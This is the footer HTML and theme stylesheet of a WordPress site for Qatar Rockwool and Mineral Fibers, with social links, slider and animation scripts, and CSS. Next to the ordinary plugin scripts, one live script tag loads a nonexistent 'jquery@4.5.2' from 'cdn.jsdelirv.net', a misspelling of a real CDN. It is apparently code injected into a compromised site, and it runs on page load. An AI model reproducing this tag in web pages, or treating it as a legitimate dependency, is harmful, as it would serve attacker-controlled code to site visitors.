							</a><a href="/" class="custom-logo-link" rel="home" aria-current="page"><img width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
						
					</div>	
					
					<div class="footer_social">
						<ul>
															<li><a class="f_google wow bounceInDown" data-wow-delay=".2s" href="https://www.instagram.com/qatarockwoolfactory/?hl=en"><i class="fa fa-google-plus"></i></a></li>
															<li><a class="f_linkedin wow bounceInDown" data-wow-delay=".3s" href="https://www.linkedin.com/company/qatarmineralfibers/"><i class="fa fa-linkedin"></i></a></li>
													</ul>
					</div>	
					
					<div class="copyright">
						<p></p><p>Powered By&nbsp;<a href="http://www.vokapps.com/">VOKAPPS</a></p>
					</div>
				</div>
										
			</div><!--- END COL -->
		</div><!--- END ROW -->
	</div><!--- END CONTAINER -->	
</footer>
<!-- END FOOTER -->			


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alvida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:700%2C400%7CCousine:400&amp;display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css">

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all">
<link rel="stylesheet" id="rs-plugin-settings-css" href="/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18" type="text/css" media="all">
<style id="rs-plugin-settings-inline-css" type="text/css">
.text-slider .maintitle,.text-slider .subtitle,.shadow,.tp-caption{text-shadow:2px 3px 3px rgba(0,0,0,0.5) !important}		#rev_slider_1_1_wrapper .hades.tparrows{cursor:pointer;background:rgba(0,0,0,0.25);width:100px;height:100px;position:absolute;display:block;z-index:1000}#rev_slider_1_1_wrapper .hades.tparrows:before{font-family:'revicons';font-size:30px;color:#ffffff;display:block;line-height:100px;text-align:center; transition:background 0.3s,color 0.3s}#rev_slider_1_1_wrapper .hades.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_1_1_wrapper .hades.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_1_1_wrapper .hades.tparrows.rs-touchhover:before{color:rgba(0,0,0,0.5);  background:#ffffff}#rev_slider_1_1_wrapper .hades .tp-arr-allwrapper{position:absolute; left:100%; top:0px; background:#888;  width:100px;height:100px; -webkit-transition:all 0.3s; transition:all 0.3s; -ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=0)'; filter:alpha(opacity=0); -moz-opacity:0.0; -khtml-opacity:0.0; opacity:0.0; -webkit-transform:rotatey(-90deg); transform:rotatey(-90deg); -webkit-transform-origin:0% 50%; transform-origin:0% 50%}#rev_slider_1_1_wrapper .hades.tp-rightarrow .tp-arr-allwrapper{left:auto;  right:100%;  -webkit-transform-origin:100% 50%; transform-origin:100% 50%;  -webkit-transform:rotatey(90deg); transform:rotatey(90deg)}#rev_slider_1_1_wrapper .hades:hover .tp-arr-allwrapper{-ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=100)'; filter:alpha(opacity=100); -moz-opacity:1; -khtml-opacity:1; opacity:1;   -webkit-transform:rotatey(0deg); transform:rotatey(0deg)}#rev_slider_1_1_wrapper .hades .tp-arr-iwrapper{}#rev_slider_1_1_wrapper .hades .tp-arr-imgholder{background-size:cover; position:absolute; top:0px;left:0px; width:100%;height:100%}#rev_slider_1_1_wrapper .hades .tp-arr-titleholder{}#rev_slider_1_1_wrapper .hades .tp-arr-subtitleholder{}
</style>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/bootstrap/js/bootstrap.min.js?ver=65498" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/modernizr-2.8.3.min.js?ver=65498" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/venobox/js/venobox.min.js?ver=65498" id="venobox.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.appear.js?ver=65498" id="jquery.appear-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.inview.min.js?ver=65498" id="jquery.inview.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.mixitup.js?ver=65498" id="jquery.mixitup-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/owlcarousel/js/owl.carousel.min.js?ver=65498" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scrolltopcontrol.js?ver=65498" id="scrolltopcontrol-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/wow.min.js?ver=65498" id="wow.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scripts.js?ver=65498" id="scripts-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.8.2" id="kc-front-scripts-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1240,778,778",
					gridwidth:"1240,1240,778,778",
					gridheight:"650,650,960,960",
					lazyType:"smart",
					spinner:"spinner0",
					perspectiveType:"local",
					responsiveLevels:"1240,1240,778,778",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						onHoverStop:false,
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-arr-allwrapper\">	<div class=\"tp-arr-imgholder\"></div></div>",
							style:"hades",
							left: {

							},
							right: {

							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

<script type="text/javascript" src='/wp-content/uploads/custom-css-js/2073.js?v=6667'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/*var footerImage = document.querySelector(".footer_logo .custom-logo-link img");
console.log(footerImage);
footerImage.src = "http://qmfrockwool.com/wp-content/uploads/2020/10/Approved_without_website-removebg-preview.png";
footerImage.setAttribute('srcset', 'http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview.png 798w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-300x118.png 300w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-768x301.png 768w')
*/
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('.fa.fa-google-plus').setAttribute('class', 'fab fa-instagram')

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('#about').setAttribute('data-aos','fade-left');
document.querySelector('#first-factory').setAttribute('data-aos','fade-right');
document.querySelector('#mission-vision').setAttribute('data-aos','fade-down');
document.querySelector('.line-graph-icon').setAttribute('data-aos','fade-left');
document.querySelector('.mission').setAttribute('data-aos','fade-left');
document.querySelector('.eye-icon').setAttribute('data-aos','fade-right');
document.querySelector('.vision').setAttribute('data-aos','fade-right');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init({duration: 800});
  </script>

<!-- end Simple Custom CSS and JS -->
<script name="Scroll Triggered Animations Script">
jQuery(window).on('load', function(){
var scrollTriggers = ['.move-in-left',
					 '.move-in-right',
					 '.move-in-up',
					 '.move-in-down',
					 '.fade-in',
					 '.fade-in-up',
					 '.fade-in-left',
					 '.fade-in-right',
					 '.fade-in-down',
					 '.flip-left',
					 '.flip-right',
					 '.flip-up',
					 '.flip-down',
					 '.bounce-in-left',
					 '.bounce-in-right',
					 '.bounce-in-down',
					 '.bounce-in-up',
					 ]

setTimeout(function(){
    joinsViewport(scrollTriggers.join(','));
		
	joinsViewport('');

 function joinsViewport(elements){
 
	 jQuery(elements).each(function(){
	 
	  var    elementTranformation = parseInt(jQuery(this).css('transform').split(',')[5]);
	  if(elementTranformation){
	  var    elementPosition = jQuery(this).offset().top - elementTranformation;
	  }else{
	  var    elementPosition = jQuery(this).offset().top
	  }
      var    topOfWindow = jQuery(window).scrollTop();
	  var	 windowHeight = jQuery(window).height();
	  var	 BottomOfWindow = topOfWindow + windowHeight;
	  var    item = jQuery(this)
	 
	  jQuery(window).scroll(function(){
             topOfWindow = jQuery(window).scrollTop(),
		     windowHeight = jQuery(window).height(),
		     BottomOfWindow = topOfWindow + windowHeight
		 
		 
		 if( elementPosition < BottomOfWindow ){
			 jQuery(item).addClass('scroll-triggered');
		 }
			 
		 });
		 
//ANIMATE ITEMS ON PAGE LOAD
  		 
	 }); //END OF EACH
	 } //END OF JOINVIEWPORT FUNTION
	 

   //GIVE PERSPECTIVE TO FLIP ITEMS
   jQuery('.flip-left, .flip-right, .flip-downwards, .flip-down, .flip-upwards, .flip-up').parent().css({'perspective': '1000px'});

		
}, 200)
}); //END OF ON PAGE LOAD


</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/themes/alvida/assets/css/style.css?ver=6.8.3
body_size: 4235
content:
body{font-family:'Cousine',sans-serif;font-size:13px;color:#93989B;overflow-x:hidden;margin:auto;background:#fff;}
html,
body{height:100%}
h1,
h2,
h3,
h4,
h5,
h6{color:#333;font-family:"Montserrat",sans-serif;font-weight:700;}
a{color:#00acc2;}
a:hover{text-decoration:none;}
a:focus{outline:none;text-decoration:none;}
p{line-height:2;margin-bottom:0;}
ul,
li{margin:0;padding:0;}
fieldset{border:0 none;margin:0 auto;padding:0;}
.preloader{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999;}
.status,
.status-mes{background-image:url(/wp-content/themes/alvida/assets/img/status.gif);background-position:center;background-repeat:no-repeat;height:200px;left:50%;margin:-100px 0 0 -100px;position:absolute;top:50%;width:200px;}
.status-mes{background:none;left:0;margin:0;text-align:center;top:65%;}
.status-mes h4{color:#333;margin-top:30px;text-transform:uppercase;}
.no-padding{padding:0}
.topcontrol{background:#00acc2 none repeat scroll 0 0;border-radius:50px;bottom:5px;box-shadow:0 1px 10px 0 rgba(0, 0, 0, 0.2);color:#fff;cursor:pointer;font-size:26px;height:40px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding:3px 12px;position:fixed;right:5px;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;width:40px;}
.topcontrol:hover{background:#333;color:#fff;}
.section-padding{padding:60px 0}
.section-title{margin-bottom:60px}
.section-title h2{color:#333;margin:0;text-transform:uppercase;padding-bottom:10px;position:relative;}
@media only screen and (max-width:768px){.section-title h2{text-align:center}
}
@media only screen and (max-width:480px){.section-title h2{font-size:30px}
}
@media only screen and (max-width:360px){.section-title h2{font-size:24px}
}
.section-title span{background:#00acc2 none repeat scroll 0 0;display:block;height:2px;margin:15px auto;width:70px;position:relative;}
.section-title-white{color:#fff!important;position:relative;}
.section-title-white-span{background:#fff!important;position:relative;}
.section-title p{margin:auto;padding:0 20px;width:70%;}
@media only screen and (max-width:768px){.section-title p{width:100%;}
}
.navbar-default{border:none;border-radius:0;margin-bottom:0;width:100%;padding:20px 0;background:#fff;transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;}
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus{color:#00acc2 !important;background-color:transparent;}
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus{color:#00acc2 !important;background-color:transparent;}
.navbar-brand{padding:0px}
.navbar-brand img{width:150px;margin-left:10px;}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form{border-color:#fff}
.menu-top{background:rgba(0, 0, 0, 0) none repeat scroll 0 0}
.menu-top li a{color:#fff !important;font-size:12px;font-weight:400;text-transform:uppercase;font-family:"Montserrat",sans-serif;}
.menu-top li a:hover{color:#00acc2!important}
@media only screen and (max-width:768px){.navbar-default .navbar-nav > li > a{margin-top:10px;padding:8px;}
}
@media only screen and (max-width:480px){.menu-top{background-color:#fff}
.navbar-default .navbar-nav > li > a{color:#313131 !important}
}
.navbar-default.menu-shrink{background-color:#fff;box-shadow:-1px 1px 1px rgba(0, 0, 0, 0.1);padding:10px 0;width:100%;}
@media only screen and (max-width:480px){.menu-top{color:#fff !important;margin-left:0px;}
}
.navbar-default.menu-shrink li a{color:#313131!important}
.navbar-default.menu-shrink li a:hover{color:#00acc2 !important}
.navbar-default .navbar-toggle{background:#fff none repeat scroll 0 0}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{background-color:#fff}
.navbar-default .navbar-toggle .icon-bar{background-color:#00acc2}
#navigation li ul.sub-menu, #navigation ul li ul.sub-menu li ul.sub-menu{opacity:0;position:absolute;top:115%;transition:all 0.3s ease 0s;width:228px;z-index:-99;visibility:hidden;background:#fff none repeat scroll 0 0;box-shadow:0 0px 2px 0 rgba(0, 0, 0, 0.2);padding:15px;left:10px;background:#f5f5f5;list-style:none;}
#navigation ul li ul.sub-menu li ul.sub-menu{top:0;left:100%;transition:all 0.5s ease 0s;}
#navigation ul li ul.sub-menu li{padding:0;width:100%;}
#navigation ul li:hover ul.sub-menu{top:100%;opacity:1;z-index:999;visibility:visible;}
#navigation ul.nav > li ul li:hover ul.sub-menu{opacity:1;visibility:visible;}
#navigation ul li ul.sub-menu li a{color:#777!important;cursor:pointer;display:block;padding:10px 12px;text-transform:none;font-size:14px;}
#navigation ul li:hover ul.sub-menu li a:hover{color:#fff!important;background:#00acc2;text-decoration:none;}
.welcome-area,
.welcome-slider-area,
.welcome-slider-area div{height:700px}
.welcome-slider-area div.single-slide-item-tablecell,
.welcome-slider-area div.single-slide-item-tablecell div{height:auto}
.single-slide-item-table{display:table;text-align:center;width:100%;}
.single-slide-item-tablecell{display:table-cell;vertical-align:middle;}
.single-slide-item{position:relative;z-index:1;}
.single-slide-item:after{position:absolute;background:rgba(0,0,0,0.6);left:0;top:0;width:100%;height:100%;content:"";z-index:-1;}
.slide-1{background:url(/wp-content/themes/alvida/assets/img/bg/slide1.jpg) scroll 0 0;background-size:cover;}
.slide-2{background:url(/wp-content/themes/alvida/assets/img/bg/slide2.jpg) scroll 0 0;background-size:cover;}
.slide-3{background:url(/wp-content/themes/alvida/assets/img/bg/slide3.jpg) scroll 0 0;background-size:cover;}
.carousel-fade .carousel-inner .item{-webkit-transition-property:opacity;transition-property:opacity;}
.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}
.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.single-slide-item h2{color:#f8f8f8;font-size:40px;margin-top:0;text-transform:uppercase;margin-bottom:20px;}
.single-slide-item p{color:#fff;margin:auto auto 30px;width:70%;}
@media only screen and (max-width:768px){.single-slide-item p{width:100%}
}
.carousel-indicators-slider{bottom:30px !important}
.btn-home-bg{background:#00acc2 none repeat scroll 0 0;border:2px solid #00acc2;border-radius:0;color:#fff;font-family:montserrat,sans-serif;font-size:12px;padding:12px 30px;text-transform:uppercase;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}
.btn-home-bg:hover,
.btn-home-bg:focus{background:#fff;color:#333;border:2px solid #fff;}
.text_slider{position:relative;height:700px;}
.text_slider:before{background:rgba(0, 0, 0, 0.6);content:"";height:100%;left:0;opacity:0.8;position:absolute;top:0;width:100%;}
.html-video{position:relative;height:700px;}
.html-video:before{background:rgba(0, 0, 0, 0.6);content:"";height:100%;left:0;opacity:0.8;position:absolute;top:0;width:100%;}
.html-video{top:0%;left:0%;width:100%;overflow:hidden;position:relative;}
.slider-caption{position:absolute;top:33%;width:100%;left:0;text-align:center;z-index:15;-webkit-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);transform:translate(0%, -50%);}
.slider-caption p{width:60% !important;}
video{min-width:100%}
.youtube_bg{position:relative;height:700px;}
.youtube_bg:before{background:rgba(0, 0, 0, 0.6);content:"";height:100%;left:0;opacity:0.8;position:absolute;top:0;width:100%;}
.home_text h2{color:#f8f8f8;font-size:40px;padding-top:250px;margin-top:0;text-transform:uppercase;margin-bottom:20px;}
.home_text p{color:#fff;margin:auto auto 30px;width:70%;}
@media only screen and (max-width:768px){.home_text p{width:100%}
}
.about_single{transition:all 0.2s ease 0s;padding:40px 20px;}
.about_single_one{background:#00BCD5;}
.about_single_two{background:#00ACC2;}
.about_single_three{background:#0097A8;}
.about_single_four{background:#00828F;}
.about_single i{background:#fff none repeat scroll 0 0;border:2px solid #fff;border-radius:100px;color:#00acc2;font-size:26px;height:80px;line-height:80px;margin-bottom:15px;text-align:center;transition:all 0.2s ease 0s;width:80px;}
.about_single span{background:#fff none repeat scroll 0 0;display:block;height:2px;margin:15px auto 0;width:54px;margin-bottom:15px;}
.about_single h4{font-weight:600;margin-top:10px;color:#fff;text-transform:uppercase;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}
@media only screen and (max-width:480px){.about_single{margin-bottom:20px}
}
@media only screen and (max-width:768px){.about_single h4{font-size:15px}
}
.about_single p{color:#fff;}
.single_feature{border-bottom:1px solid #e8e8e9;border-right:1px solid #e8e8e9;border-top:1px solid #e8e8e9;padding:60px 20px;position:relative;transition:all 0.3s ease 0s;}
.single_feature i{background:#00acc2 none repeat scroll 0 0;border-radius:30px;box-shadow:0 5px 6px 0 rgba(0, 0, 0, 0.1);color:#fff;font-size:18px;height:55px;line-height:55px;margin-bottom:20px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:55px;}
.single_feature h4{font-size:16px;margin-top:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;text-transform:uppercase;}
.single_feature p{margin-bottom:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.single_feature:hover i{box-shadow:0 5px 6px 0 rgba(0, 0, 0, 0.1);background:#fff;color:#00acc2;}
.single_feature:hover h4{color:#fff}
.single_feature:hover p{color:#fff}
.single_feature:hover{background:#00acc2 none repeat scroll 0 0;}
.our_services{position:relative;}
.our_services:before{background:rgba(0, 0, 0, 0.8);content:"";height:100%;left:0;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";position:absolute;top:0;width:100%;}
#service__carousel .item{padding:15px;padding-right:15px;}
.service{background:rgba(255, 255, 255, 0.2) none repeat scroll 0 0;height:300px;margin:20px 0;padding:30px;transition:all 0.4s ease 0s;}
.icon{background:#fff none repeat scroll 0 0;border-radius:100px;box-shadow:0 1px 2px 1px rgba(0, 0, 0, 0.1);color:#333;display:inline-block;font-size:24px;margin-bottom:20px;height:60px;line-height:60px;position:relative;text-align:center;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:60px;}
.service h4{color:#fff;margin:0 0 20px;text-transform:uppercase;}
.service:hover{background:#00acc2;}
.service:hover .icon{color:#00acc2;}
.service p{color:#fff;}
.work_all_item .mix{display:none}
.our_work_menu ul{list-style-type:none;margin-bottom:35px;padding:0;}
.our_work_menu ul li{border:1px solid #e8e8e9;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;margin:0 5px 13px;padding:8px 25px;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;color:#333;font-family:montserrat,sans-serif;}
@media only screen and (max-width:480px){.our_work_menu ul li{padding:5px 15px}
}
.our_work_menu ul li:hover,
.our_work_menu ul li.active{background:#00acc2 none repeat scroll 0 0;border-color:#00acc2;color:#fff;}
.single_our_work{margin-bottom:30px;overflow:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}
.sing_work_photo{position:relative}
.single_our_work img{width:100%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}
.single_our_work figure{margin-bottom:0}
.sing_work_text_link{position:absolute;width:100%;height:100%;top:0;color:#fff;background:rgba(28, 186, 200, 0.65) none repeat scroll 0 0;-webkit-transition:.4s;transition:.4s;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);visibility:hidden;}
.sing_work_content_wrap{display:table;height:100%;width:100%;}
.sing_work_content{display:table-cell;vertical-align:middle;}
.sing_work_text_link h4{color:#fff;text-transform:uppercase;}
.single_our_work:hover .sing_work_text_link h4{-webkit-animation:fadeInDown 500ms ease-in-out;animation:fadeInDown 500ms ease-in-out}
.single_our_work:hover .sing_work_text_link p{-webkit-animation:fadeInDown 600ms ease-in-out;animation:fadeInDown 600ms ease-in-out}
.sing_work_text_link p{margin:10px 0 25px}
.sing_link_img a i.fa{font-size:14px}
.sing_link_img a{background:#fff;border-radius:50%;color:#333;display:inline-block;height:40px;line-height:44px;-webkit-transition:all 0.7s ease 0s;transition:all 0.7s ease 0s;width:40px;}
.sing_link_img a:hover{background:#00acc2;color:#fff;}
.sing_link_img a.search{margin-right:17px}
.single_our_work:hover .sing_link_img a.search{-webkit-animation:fadeInLeft 1000ms ease-in-out;animation:fadeInLeft 1000ms ease-in-out}
.single_our_work:hover .sing_link_img a.link{-webkit-animation:fadeInRight 1000ms ease-in-out;animation:fadeInRight 1000ms ease-in-out}
.single_our_work:hover{background:#00acc2;color:#fff;}
.single_our_work:hover .sing_work_text_link{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);visibility:visible;}
.portfolio_btn{padding-top:20px}
.btn-portfolio-bg{background:#00acc2 none repeat scroll 0 0;border-radius:0;color:#fff;font-size:14px;padding:10px 40px;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;}
.btn-portfolio-bg:hover,
.btn-portfolio-bg:focus{background:#222;border-color:#222;color:#fff;}
.single_testimonial{background:#f2f2f2 none repeat scroll 0 0;padding:30px;}
.single_testimonial img{width:150px;border-radius:500px;height:150px;}
.single_testimonial h3{text-transform:uppercase;margin-top:20px;font-size:18px;}
.single_testimonial h4{text-transform:uppercase;font-size:14px;font-weight:400;}
.single_testimonial p{margin:auto auto 0;width:70%;}
.carousel-indicators li{border:1px solid #00acc2;border-radius:12px;height:12px;margin:0 1px;width:12px;background:#00acc2;}
.carousel-indicators .active{margin:0 1px}
.site-wrapper{margin-bottom:65px}
#team__carousel{margin-bottom:70px}
#team__carousel .carousel-indicators{bottom:-80px}
.carousel-control{display:none}
.counter_feature{background:#f2f2f2 none repeat scroll 0 0;padding:60px 0;}
@media only screen and (max-width:768px){.counter{margin-bottom:20px;overflow:hidden;}
}
.counter i{background:#00acc2 none repeat scroll 0 0;border:2px solid #00acc2;border-radius:100px;color:#fff;font-size:30px;height:70px;line-height:70px;margin-bottom:20px;text-align:center;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:70px;}
.counter h2{color:#161616;font-weight:700;margin-top:0;}
.counter h5{color:#161616;text-transform:uppercase;margin-bottom:0;}
@media only screen and (max-width:768px){.counter p{font-size:13px}
}
.counter:hover i{background:none;color:#00acc2;border:2px solid #00acc2}
.single_team{overflow:hidden;width:100%;}
@media only screen and (max-width:768px){.single_team{margin-bottom:40px}
}
.single_team .team_img,
.sing_work_photo figure,
.sing_blog_img{position:relative;overflow:hidden;}
